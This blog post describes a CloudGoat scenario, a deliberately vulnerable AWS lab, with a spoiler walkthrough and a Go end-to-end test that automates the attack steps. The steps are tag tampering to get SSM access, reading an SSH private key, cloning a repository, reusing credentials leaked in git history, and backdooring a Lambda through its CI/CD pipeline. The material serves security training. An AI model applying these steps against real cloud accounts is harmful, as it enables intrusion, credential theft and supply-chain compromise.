I’m a huge fan of disposable security labs, both for offensive and defensive purposes (see: Automating the provisioning of Active Directory labs in Azure). After writing Cloud Security Breaches and Vulnerabilities: 2021 in Review, I wanted to build a “purposely vulnerable AWS lab” with a typical attack path including static, long-lived credentials and with a supply-chain security element.
CloudGoat: Vulnerable AWS Environments
CloudGoat is an open-source project containing a library of vulnerable AWS environments that can be easily created in your own AWS account, using a Python wrapper around Terraform. Each scenario has a dedicated folder containing its description and solution.
For instance, you can use the following command to spin up the scenario cicd in your AWS account:
python cloudgoat.py create cicd
This command will run Terraform to spin up the infrastructure, and display instructions to get started. Typically, it will output a set of AWS credentials to start with.
Contributing to a New Cloudgoat Scenario
Direct link: https://github.com/RhinoSecurityLabs/cloudgoat/tree/master/scenarios/cicd
Scenario Story
FooCorp is a company exposing a public-facing API. Customers of FooCorp submit sensitive data to the API every minute to the following API endpoint:
POST {apiUrl}/prod/hello
Host: {apiHost}
Content-Type: text/html

superSecretData=...


The API is implemented as a Lambda function, exposed through an API Gateway. Because FooCorp implements DevOps, it has a continuous deployment pipeline automatically deploying new versions of their Lambda function from source code to production in under a few minutes.
Your mission – if you choose to accept it: you are given an initial set of AWS credentials of an underprivileged IAM user. Your goal is to steal the sensitive data submitted to the FooCorp API. Note that simulated user activity is taking place in the account, simulating activity against the FooCorp API. This is implemented through an AWS CodeBuild project running every minute.
The scenario contains:
- 3 IAM users
- 1 VPC with an EC2 instance in a private subnet
- For implementing the API:
- 1 API Gateway
- 1 Lambda function
- 1 ECR repository
- For implementing the continuous deployment pipeline:
- 1 CodePipeline pipeline
- 2 CodeBuild projects
- 1 CodeCommit repository
Exploitation walk-through
This section contains spoilers! You should only read it if you’re stuck, or if you don’t intend to challenge the scenario. Click here to skip the section and continue to: Continuous Testing with End-to-End Tests
When we instantiate the scenario through python3 cloudgoat.py create cicd, we are given an initial AWS IAM access key:
[cloudgoat] terraform apply completed with no error code.

[cloudgoat] terraform output completed with no error code.
cloudgoat_output_access_key_id = AKIA254BBSG...
cloudgoat_output_api_url = https://4ybsnrwee1.execute-api.us-east-1.amazonaws.com/prod
cloudgoat_output_aws_account_id = 012345678912
cloudgoat_output_secret_access_key = mjV9uB....
We can set AWS_ACCESS_KEY_ID and AWS_SECRET_ACCESS_KEY in our environment, or with aws-vault. I prefer the latter because it allows for an easy usage of both the CLI and the AWS Console.
$ aws-vault add cloudgoat-step1
Enter Access Key ID:
Enter Secret Access Key:
Added credentials to profile "cloudgoat-step1" in vault

# To use the CLI
$ aws-vault exec cloudgoat-step1 --no-session

# To open the AWS console
$ aws-vault login cloudgoat-step1 --no-session
We’re authenticated as a user named ec2-sandbox-manager, who has an IAM policy allowing us to manage the tags on EC2 instances tagged with Environment=dev, and to perform any SSM action on instances with Environment=sandbox.
{
  "Effect": "Allow",
  "Resource": "*",
  "Action": [
    "ec2:CreateTags",
    "ec2:DeleteTags"
  ],
  "Condition": {
    "StringLike": {
      "ec2:ResourceTag/Environment": ["dev"]
    }
  }
},
{
  "Effect": "Allow",
  "Resource": "*",
  "Action": ["ssm:*"],
  "Condition": {
    "StringLike": {
      "ssm:ResourceTag/Environment": ["sandbox"]
    }
  }
}

An EC2 instance is running, tagged with Environment=dev:

Our IAM policy doesn’t allow us to access the instance through AWS SSM Session Manager. However, we do have the permission to overwrite the Environment tag that’s used for access control:
We can then access the EC2 instance:
$ aws ssm start-session --region us-east-1 --target i-030c2cba2ef533829

Starting session with SessionId: ec2-sandbox-manager-06e2440aa9ed6f315
# id
uid=1001(ssm-user) gid=1001(ssm-user) groups=1001(ssm-user)
Under the home directory of the user we’re authenticated as, we find a SSH private key:
$ cd
$ cat .ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEApn/Tcy
...
By comparing its fingerprint to the SSH public keys associated to other IAM users in the account, we notice the stolen private key is the one of an IAM user named cloner:
$ ssh-keygen -f .ssh/stolen_key -l -E md5
2048 MD5:be:5e:49:5e:e5:d0:66:bb:91:30:3f:66:2e:97:1a:11

$ aws iam list-ssh-public-keys --user-name cloner
{
  "SSHPublicKeys": [
    {
      "UserName": "cloner",
      "SSHPublicKeyId": "APKA254BBSGPK2B5K5YQ",
      "Status": "Active",
      "UploadDate": "2021-12-27T10:34:19+00:00"
    }
  ]
}
$ aws iam get-ssh-public-key --user-name cloner --ssh-public-key-id APKA254BBSGPK2B5K5YQ --encoding PEM --output text --query 'SSHPublicKey.Fingerprint'
be:5e:49:5e:e5:d0:66:bb:91:30:3f:66
This user happens to have the permission codecommit:GitPull on a CodeCommit repository. Using the CodeCommit documentation, we can clone the repository to our local machine:
chmod 700 .ssh/stolen_key
export AWS_REGION=us-east-1
sshKeyId=$(aws iam list-ssh-public-keys --user-name cloner --output text --query 'SSHPublicKeys[0].SSHPublicKeyId')

cat >> .ssh/config <<EOF
Host *.amazonaws.com
	IdentityFile ~/.ssh/stolen_key
EOF

git clone ssh://$sshKeyId@git-codecommit.$AWS_REGION.amazonaws.com/v1/repos/backend-api
We now have access to the source code of the application!
Nothing interesting in the source code. However, if we look at the Git commit history, one commit draws our attention:
39ac1aa (HEAD -> master, origin/master, origin/HEAD) Added app.py
88055fb Added requirements.txt
bdf59bb Added Dockerfile

f1cb341 Use built-in AWS authentication instead of hardcoded keys
70f0181 Added buildspec.yml
Analyzing the diff of this commit (git show f1cb341) reveals some leaked AWS credentials!
Authenticating to AWS using these credentials, we notice we just compromised credentials for the IAM user developer, who has the permissions codecommit:GitPush and codecommit:PutFile.

We can now use the CodeCommit UI to backdoor the application, and wait for the continuous deployment pipeline to deploy it to production! For instance, we can have the application log the secret data to its logs (a CloudWatch log group /aws/lambda/backend-api). We could also backdoor the application to have it send the secret data to a remote, attacker-controlled server on every request – or not touch the application code, but backdoor the Docker image itself.
Once we performed the malicious commit, the CodePipeline pipeline picks up our change and starts rolling it out to production:
After a few minutes, we have successfully backdoored the application and we captured the flag!
START RequestId: 3bd6cd1e-9e01-4012-859d-70c9fcd9d643 Version: $LATEST
superSecretData=FLAG{SupplyCh4!nS3curityM4tt3r5"}
END RequestId: 3bd6cd1e-9e01-4012-859d-70c9fcd9d643
Continuous Testing with End-to-End Tests
As mentioned earlier, this scenario is based on Terraform code taking care of creating the VPC, EC2 instance, pipelines, etc. The Terraform code is non-trivial. How do we gain high confidence that it is continuously working as expected? Recall that in our context, working means being in a state where it’s exploitable with the intended steps.
We leveraged Terratest, a Go library to instrument Terraform code for testing. More specifically, we wrote Go tests that work as follows.
- Use Terratest to run our Terraform code, against a live AWS environment. Resources actually get deployed to AWS.
- From our Go tests, send an actual HTTP request against the FooCorp API to ensure it has been deployed properly.
- Still from our Go tests, perform the exploitation steps programmatically, one by one.
- Once the tests are over, destroy the infrastructure we provisioned through our Terraform code.
We can then run our tests using go test, either manually or automatically on each pull request. Here’s what an “exploitation step as code” looks like:
func (test *EndToEndTest) StealPrivateSSHKey(instanceId string) string {
  // Execute a SSM command on the instance to steal the SSH private key
  ssmClient := ssm.NewFromConfig(test.awsConfig)
  result, err := ssmClient.SendCommand(context.TODO(), &ssm.SendCommandInput{
    DocumentName: aws.String("AWS-RunShellScript"),
    InstanceIds:  []string{instanceId},
    Parameters: map[string][]string{
      "commands": {"cat /home/ssm-user/.ssh/id_rsa"},
    },
  })
  test.assert.Nil(err, "Unable to send SSM command to instance")

   // Wait for the output of the SSM command
  commandOutput, err := ssm.NewCommandExecutedWaiter(ssmClient).WaitForOutput(context.TODO(), &ssm.GetCommandInvocationInput{
    CommandId:  result.Command.CommandId,
    InstanceId: &instanceId,
  }, 2*time.Minute)
  test.assert.Nil(err, "failed to retrieve SSM command output")

  // We successfully stole the SSH private key
  return *commandOutput.StandardOutputContent
}
--- PASS: TestScenario (248.47s)
PASS
ok  	github.com/cloudgoat/tests/supply-chain-security	249.070s
Conclusion
I encourage you to give the scenario a try! More generally, CloudGoat has a valuable set of labs that include many real-world AWS vulnerabilities.
What did you think of the scenario? How do you test your security labs? What would you like to see next in CloudGoat? Let’s continue the discussion on Twitter!
Thank you to Ryan Gerstenkorn from RhinoSecurityLabs for the great contribution experience! And thank you for reading.



I enjoyed reading it and will try at least some of it. Nice catch that one might be able to bootstrap from a non-privileged to higher privilege from changing a resource that you have permission to change.
I really appreciate this write-up! The hands-on walkthrough of AWS DevOps
in the context of a CloudGoat scenario makes the attack path and defenses around IAM, CodePipeline, and Lambda crystal clear.
The way you tie disposable labs to continuous testing (Terratest) is practical and inspiring.